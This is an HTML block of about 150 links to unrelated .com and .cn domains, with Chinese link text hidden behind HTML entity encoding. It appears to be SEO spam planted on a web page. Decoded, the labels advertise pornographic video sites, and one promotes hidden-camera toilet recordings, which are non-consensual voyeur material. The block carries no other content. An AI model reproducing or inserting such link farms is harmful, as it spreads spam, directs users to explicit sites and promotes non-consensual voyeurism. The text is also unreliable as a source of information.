<a href="http://ytqwzs.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?&#x89C6;&#x9891;</a>|
<a href="http://ahpcedu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://zgglvip.com" target="_blank">&#x65E5;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://assz.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zr777.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x6FC0;&#x60C5;</a>|
<a href="http://ljfbxd.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ymsww.com" target="_blank">&#x4E9A;&#x6D32;av&#x6781;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;</a>|
<a href="http://kdceo.com" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zys169.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zxylgroup.com" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x53D7;&#x5B55; &#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://medstudymeeting.com" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://5128686.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://china-kexin.com" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://fd-10.cn" target="_blank">&#x7537;&#x7537;gv&#x767D;&#x5AE9;&#x5C0F;&#x53D7;gv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://422334.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://shubaolang.com" target="_blank">&#x5973;&#x4EBA;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x8DB4;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x8E81;</a>|
<a href="http://liouwlkeji.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lspars.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://gsnhh.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://sz-express.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;LI&#x65E0;&#x7801;</a>|
<a href="http://tongchuang-jx.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x963F;v&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x5740;
&#x4E45;&#x4E45;&#x8272;av</a>|
<a href="http://hebixl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2228;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8C03;&#x6559;</a>|
<a href="http://hbzppt.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://gxmyjj.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mgdlwy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://czzxy.com" target="_blank">&#x798F;&#x5229;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://giyth.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://dgjinyun.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://czyztjy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://duoqizhi.com" target="_blank">&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x51FA;&#x8F68;</a>|
<a href="http://qgshkj.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;</a>|
<a href="http://cnjunbao.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jnmpqp.com" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://driftercompton.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://lijuny.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x7C97;&#x5927;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x7535;&#x5F71;</a>|
<a href="http://tianshunhulan.com" target="_blank">&#x871C;&#x81C0;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://ssh989.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x6A21;&#x5AE3;&#x7136;</a>|
<a href="http://myczy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://jrzmqjd.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wy0599.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;2021</a>|
<a href="http://zyazbj.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://changlicable.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhidingcaifu.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://yujigao.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yzsyjcy.com" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://atoy168.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://stsidea.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://miushui.com" target="_blank">&#x5F37;&#x58EE;&#x516C;&#x5F04;&#x5F97;&#x6211;&#x6B21;&#x6B21;&#x9AD8;&#x6F6E;A&#x7247;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6709;&#x7801;&#x8F6C;&#x5E16;</a>|
<a href="http://xyx366.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ppp331.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av</a>|
<a href="http://btdykj.com" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbycbx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weizhan360.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzdfbb.com" target="_blank">&#x4EBA;&#x59BB;&#x6709;&#x7801;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x742A;</a>|
<a href="http://cdjlsj.com" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://prdtz.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jnhbcjh.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://kxzzk.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://87888333.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x4E8B;</a>|
<a href="http://bingxisuancn.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzguibo.com" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://gykalun.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zqanju.com" target="_blank">&#x4E9A;&#x6D32;&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://sdw360.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbxlgj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av</a>|
<a href="http://nicaibucai.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://taibon.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pmonkeys.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bingxisuancn.com" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://hztm168.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://njssgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnhlswd.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhmtjy.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://4y4y.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x770B;&#x56FD;&#x4EA7;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://99hypf.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://876909.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;</a>|
<a href="http://suningdaigou.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bioinit.com" target="_blank">&#x56DB;&#x5DDD;&#x519C;&#x6751;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://sh-chengshang.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://66bai.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bdyc365.com" target="_blank">&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://shqingwang.com" target="_blank">&#x5FEB;&#x5C04;&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://tbhic.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;av&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://gzgy168.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hcwlz.com" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;av&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jx886.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x5077;&#x62CD;&#x5973;&#x5395;&#x6240;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shogoo.cn" target="_blank">&#x9EBB;&#x8C46;&#x5B89;&#x5168;&#x514D;&#x8D39;&#x7F51;&#x5740;&#x5165;&#x53E3;</a>|
<a href="http://mine898.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6C38;&#x4E45;&#x8272;</a>|
<a href="http://yucaoyang.cn" target="_blank">&#x6625;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dfhaomai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;LI&#x65E0;&#x7801;</a>|
<a href="http://nm131.com" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x7F51;&#x7406;&#x8BBA;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://jpdogshow.com" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://baiduroot.com" target="_blank">99&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sdubridge.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://meilongad.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://vip2202.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://atelier-non.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://focus-sz.com.cn" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://hykjbpq.com" target="_blank">&#x9500;&#x9B42;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://588608.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://welllove.cn" target="_blank">&#x65E0;&#x7801;av&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E45;&#x4E45;</a>|
<a href="http://51shufabao.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xmxwdzkj.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://guofengbz.com" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://maverytech.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;18</a>|
<a href="http://guangxijiaju.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;99</a>|
<a href="http://kuojiamuye.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pxjhw.com" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://flwangdian.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://300dh.com" target="_blank">&#x8001;&#x80A5;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://huanlegoo.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://wzcybk.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://yanjianyl.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jydey.cn" target="_blank">&#x72FC;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wulanmaodu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yirongtx.com" target="_blank">&#x6DA9;&#x6DA9;&#x7231;&#x5F71;&#x9662;</a>|
<a href="http://xiameili.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://zztlwz.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://dw338.com" target="_blank">&#x4E9A;&#x6D32;&#x55B7;&#x6C34;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsxlcc.com" target="_blank">&#x65E5;&#x672C;japanese&#x4E30;&#x6EE1;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x89C6;</a>|
<a href="http://pychair.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qndyj.cn" target="_blank">&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://leniaomusic.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meilala188.com" target="_blank">91&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hongkunda.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x4EA7;&#x514D;&#x2018;&#x8D39;</a>|
<a href="http://yyhy666.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gamayingyan.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jntyzi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://linxm666.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdhdjc.cn" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x56FD;&#x514D;&#x8D39;</a>|
<a href="http://yuenly.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://leizhoubazhong.com" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jscld.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjwuxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x9EC4;</a>|
<a href="http://daodianshuzhi.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ykpj.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hs-chh.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://longzubencao.com" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://shnjwz.com" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://btdykj.com" target="_blank">&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pingyangrencai.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://ruodianbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kshdg.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jcglasses.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ie956.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://scjyhnw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xfa888.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
